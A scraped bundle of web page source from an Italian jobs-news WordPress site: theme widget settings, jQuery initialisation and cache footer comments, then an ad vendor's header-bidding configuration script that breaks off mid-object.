elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"15","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"2.7","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[129775]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 91/138 queries in 0.458 seconds using Disk

Served from: tuttolavoro24.it @ 2025-11-05 09:28:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -406
content:
{"129775":970}

--- FILE ---
content_type: application/javascript
request_url: https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js
body_size: 5130
content:
window.optiload = window.optiload || {};
optiload.cmd = optiload.cmd || [];

window.googletag = window.googletag || {};
googletag.cmd = googletag.cmd || [];

window.evopbjs = window.evopbjs || {};
evopbjs.que = evopbjs.que || [];

googletag.cmd.push(function() {
	googletag.pubads().enableSingleRequest();
	googletag.pubads().disableInitialLoad();
	googletag.pubads().collapseEmptyDivs(true, true);
	googletag.enableServices();
});

(function() {
	var s = document.createElement('script');
	s.async = true;
	s.type = 'text/javascript';
	s.src = 'https://assets.evolutionadv.it/optiload/4.x.x/optiload.min.js';
	var node = document.getElementsByTagName('script')[0];
	//@ts-ignore
	node.parentNode.insertBefore(s, node);
})();


//CONFIG
optiload.cmd.push(function() {
	optiload.config.domain = 'tuttolavoro24.it';
	optiload.config.cmp_type = 'quantcast';
	optiload.config.intext_container = '.td-post-content';
	if ( optiload.fn.isMobile() ) {
		optiload.config.intext_limit = 90;
	 } else {
	 optiload.config.intext_limit = 120;
	}
	optiload.config.sellerid = "PUB1449";
	optiload.config.amazon_bid = true;
	optiload.config.confiant_device = null;
	optiload.config.noAdvList = [ '/istituto-comprensivo-gigi-proietti-roma-seconda-edizione' ];

});

//CONFIG CONTENT REVOLUTION
var contentRevolutionConfig = {
	evoFirstArticle: '#crevo-position',
	evoUAPublisher: 'UA-171528268-1',
	evoUAPublisherGA4: 'G-RG9R7EM8SP',
	optiscrollAdunitId: 8,
	cssUrl: 'https://assets.evolutionadv.it/tuttolavoro24_it/optiscroll.css',
	siteCod: 'tuttolavoro24.it',
	// launchManually: !(window.location.href.indexOf('contentrevolution') > -1),
	// feedIdAlternative		:	null,
	// feedVariable			:	null,
	atfAdunitId: 10,
	atfSelector				:	'.evostep>.evo-articolo-spons-text p:nth-of-type(1)',
	insertIntext: true,
	intextAdunitId: 10,
	//intextFinal			:	false,
	insertIntoPromo: false,
	refreshSidebarSticky: false,
	sidebarStickyAdunitId: 5,
	refreshFloorad: false,
	refreshSkin: false,
};

function startContentRevolution() {
	//############## CONTENT REVOLUTION ##########
	//load content revolution conditions (only starts on posts page, varibles for feeds...)
	if (window.top.optiload.$('body', document.top).hasClass('single-post')) {
		//add box optiscroll if the conditions are different from standard below here!
		//window.top.optiload.$(contentRevolutionConfig.evoFirstArticle, document.top).first().after('<div id="'+evoOptiScrollDiv.replace('#','').replace('.','')+'"></div>');

		//add div block in case content revolution doesn't append correctly
		//window.top.optiload.$('.classedaappendere').after('<div id="evo-cr-box"></div>');

		//add twitter
		// var sTwitter = document.createElement("script");
		// sTwitter.type = "text/javascript";
		// sTwitter.src = "https://platform.twitter.com/widgets.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sTwitter, node);

		// //add instagram
		// var sInsta = document.createElement("script");
		// sInsta.type = "text/javascript";
		// sInsta.src = "https://www.instagram.com/embed.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sInsta, node);

		//content revolution start
		var s = document.createElement('script');
		s.type = 'text/javascript';
		s.src = 'https://assets.evolutionadv.it/content-revolution.js';
		var node = document.getElementsByTagName('script')[0];
		//@ts-ignore
		node.parentNode.insertBefore(s, node);
	}
	//############## CONTENT REVOLUTION ##########
}



optiload.cmd.push(function() {
	var adUnits = [];


	adUnits[0] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead',
		sizes: [[970, 250], [970, 90], [728, 90]],
		lazy: false,
		isMasthead: false, // usare !optiload.fn.isMobile() per masthead sticky con hb mobile
		mappings: {
			desktop: [[970, 250], [970, 90], [728, 90]],
			mobile: [],
		},
		pb: 'pb_970x250',
		hb: {
			sizes: [
				[970, 250], [970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 66350 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905532'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564553' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [57, 55, 2] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595969' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223483', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [] },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[1] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: false,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564541' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595957' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223471', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564542' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595958' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223472', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[2] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		isIntext: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		advanced: {
			mode: 'advanced',
			btf_wordcount: 20
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',
	    hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58993 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564550' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595966' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223480', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564551' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595967' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223481', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[3] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59000 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564544' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595960' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223474', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59001 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564545' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595961' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223475', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[4] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop',
		sizes: [[300, 600], [300, 250]],
		lazy: optiload.fn.isMobile(),
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564556' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595972' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223486', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564557' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595973' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223487', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[5] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky',
		sizes: [[300, 600], [300, 250], [160, 600]],
		lazy: optiload.fn.isMobile(),
		interval: 60,
		mappings: {
			desktop: [[300, 600], [300, 250], [160, 600]],
			mobile: [[300, 600], [300, 250], [160, 600]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58995 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564554' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905533'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595970' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223484', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
